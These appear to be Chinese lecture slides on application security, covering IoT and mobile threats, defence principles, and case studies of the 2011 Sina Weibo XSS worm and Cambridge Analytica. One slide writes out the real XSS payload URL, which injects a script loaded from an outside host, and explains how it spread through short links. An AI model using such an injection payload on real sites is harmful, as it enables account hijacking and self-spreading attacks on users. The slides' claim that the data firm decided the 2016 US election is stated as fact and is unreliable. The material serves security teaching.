










第2.5节 物联网安全
综合服务层
智慧物流
智能电网
智能交通
智能农场
感知识别层：物理世界与信息世界的纽带，获取现实世界的物理数据
网络构建层：使得感知设备接入互联网中
管理服务层：将大规模数据存储、处理、分析
综合应用层：服务各种需求的物联网应用
管理服务层
数据中心
搜索引擎
数据挖掘
智能决策
网络构建层
无线网络
互联网
感知识别层
GPS
传感器
传感器
智能设备

Slide 42

第2.5节 物联网安全
感知识别层面临的主要安全挑战：
网关节点被攻击者控制，安全性全部丢失。
普通节点被攻击者控制，如攻击者掌握普通节点密钥。
普通节点被攻击者补货，但攻击者没有得到普通节点密钥。
普通节点或者网关节点遭受来自网络的DOS攻击。
接入到物联网的超大量传感器节点的标识识别，认证和控制问题。
网络构建层面临的主要安全挑战：
DOS、DDOS攻击
假冒攻击中间人攻击。
跨异构网络的攻击。
管理服务层面临的主要安全挑战。
智能变低能
非法认为干预
数据破坏遗失
综合应用层面临的主要安全挑战。
隐私信息保护。
访问权限控制
攻击监控

Slide 43

第2.6节 移动应用安全
移动安全，或者更具体地说移动设备安全，是保护智能手机、平板电脑和笔记本电脑免受与无线计算相关的威胁。IT在移动计算中变得越来越重要。尤其令人担忧的是目前存储在智能手机上的个人和商业信息的安全性。
这些攻击利用了智能手机固有的弱点，这些弱点可能来自通信模式
短消息服务(SMS，又名文本消息)
多媒体消息服务(MMS)
WiFi、蓝牙
事实上的全球移动通信标准GSM
也有针对浏览器或操作系统软件漏洞的漏洞

Slide 44



第2节 应用安全网络攻击的共性特征
攻击者可以消耗大量应用资源导致其他用户无法访问
攻击者可以合法、或者不合法的获取应用数据、推理构造出目标数据
攻击者利用各种软硬件漏洞进行攻击

Slide 45



第3节 应用安全的基本防御原理
针对应用安全问题的本质及共性原因->应用安全防御的基本原理和实践规范。
身份认证与信任管理
隐私保护
应用安全监控防御

Slide 46



第3.1节 身份认证与访问控制
身份认证是保证信息安全的第一道门户。
用户在被确认身份之后在信息系统中根据身份所有的权限享受相应的信息服务。
一般常用的身份认证的方式有：
用户名/口令
生物/物理特征、
图灵测试
对于网络中的大型实体应用来说，一般会利用公钥基础设施来进行身份的管理和认证。

Slide 47

第3.2节 隐私保护
隐私数据的泄露会引起严重的危险后果，通过身份认证和信任管理可以一定程度保护隐私，但是无法从数据本身保护
因此可以利用一些隐私保护算法或者技术来对隐私数据进行保护。
常有的算法包括，K匿名、差分隐私、隐私计算等。
同时为了保护隐私各个国家和政府都出台了相关法律法规，如美国的HIPPA、PCI DSS、FACT，欧盟的GDPR，以及中国的《网络安全法》等等。

Slide 48


第3.3节 应用安全监控防御
一定网络应用系统的漏洞是无法避免的
在网络发生被攻击、破坏的情况下，可以通过监控检测
快速识别、恢复网络应用的服务，减少损失
同时在网络系统各个点上部署安全防御措施，避免出现安全的木桶效应

Slide 49
第4节 典型案例分析
本节将用3个现实案例，分析应用层的问题

Slide 50

第4.1节 Web安全的机密性
2011年6月28日晚，新浪微博突然出现大规模的“微博病毒”，大量用户自动发送诸如：“郭美美事件的一些未注意到的细节”，“建党大业中穿帮的地方”，“让女人心动的100句诗歌”，“这是传说中的神仙眷侣啊”，“惊爆!范冰冰艳照真流出了”等等微博和私信，并自动关注一位名为hellosamy的用户。这场攻击事件的背后就是一次典型的针对Web的XSS即（Cross Site Scripting）中文名称为跨站脚本攻击。

Slide 51
第4.1节 Web安全的机密性
虽然新浪及时的修复了漏洞，但是在hellosamy被封号之前约有30000名粉丝，也就是说有至少有30000名用户确实被感染过。
整个的攻击流程如下：
1、利用了新浪微博存在的XSS漏洞，先使自己的微博“中毒”，在浏览器中加载如下地址即可：
http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update
即
http://weibo.com/pub/star/g/xyyyd"><script src=//www.2kt.cn/images/t.js></script>? type=update
2、使用有道提供的短域名服务（这些网址目前已经“无害”）；
例如，通过 http://163.fm/PxZHoxn ，将链接指向：
http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update
3、当新浪登陆用户不小心访问到相关网页时，由于处于登录状态，会运行这个js脚本做几件事情：
a.发微博，让更多的人看到这些消息，自然也就有更多人受害；
b.加关注，加uid为2201270010关注，这应该就是hellosamy的id；
c.发私信，给好友发私信传播这些链接；

Slide 52

第4.1节 Web安全的机密性

Slide 53

第4.1节 Web安全的机密性

Slide 54


第4.2 节 社交网络安全的机密性
你自以为自己是一个可以独立思考的个体
但在掌握大数据的有心人面前
你就是一个可以被操控的棋子
你是否有这样的经历，想买个美容仪送给女朋友，或者想买双球鞋送给自己，于是上淘宝和京东搜索相关商品
然后……然后你会惊讶的发现，当你在浏览其他网站或者APP的时候，居然会发现推荐给你的广告，就是你之前所浏览的商品
于是你会很惊讶，为什么这些网站或者APP，知道我想要什么？
其实你一点不必惊讶，因为这只是最最基础的对于大数据的运用
讲白了就是你，被精准定位了

Slide 55



第4.2 节 社交网络安全的机密性
先讲结论，如果特朗普不雇佣那个“分析团队”，如果没有这场大数据操控的话
现在的美国总统，是希拉里
特朗普这一生做的最正确的决定之一就在于，在2016年，聘请了一家强大的，在当时却不为人知的大数据分析公司
剑桥分析公司（Cambridge Analytica）
“剑桥分析”的第一步，就是先掌握大数据
美国社群网络三巨头，脸书，推特，IG
其中尤以脸书为最大头，所以剑桥分析着手从脸书下手，抓取用户大数据
他们在网上搞了个大型心理测试，标榜是剑桥大学讲师所出的
大家一看是剑桥大学的心理专家所出的心理测试题，于是纷纷参与
而这个心理测试的最后，设定了一个陷阱，就是他要你登陆你的“脸书账户”

Slide 56


第4.2 节 社交网络安全的机密性
美其名曰，登陆脸书账户后，心理测试结果会通过脸书发给你
但实际上，在你同意登陆账户的那一刻，他就能读取你的姓名，生日，婚姻状况，所在位置，还有最重要的
你所发的文章，以及你所点赞的文章
这非常重要
如果你参与了这项心理测试，那你的心理特征就能被分析出来
再结合你平时所发的，所浏览的，所点赞的文章
大数据分析公司根据这些东西，足以分析出你这个人的性格和特质
他们会为你建立一个快速，准确，且有效的“心理模型”

Slide 57


第4.2 节 社交网络安全的机密性
于是一个个精准的个人“心理模型”出炉，随后他们被分类，归群
相近心理特征划入同类群组，随后形成一个个有特质的群组
对付不同心理特质的不同群组的人，要用不同的“煽动和操纵”手法
在2016年，有高达8700万名脸书用户的大数据，到了剑桥分析手中
最后利用这些大数据所制成的个人心理模型，几乎遍及了全美国三分之一的选民
也就是说，2016年，美国有三分之一的选民，被大数据公司掌握了数据，制作了心理模型，并且归入了相应的“心理群组”
那么，当掌握了如此庞大的数据后，接下来的步骤就是
我，该怎么操纵你了

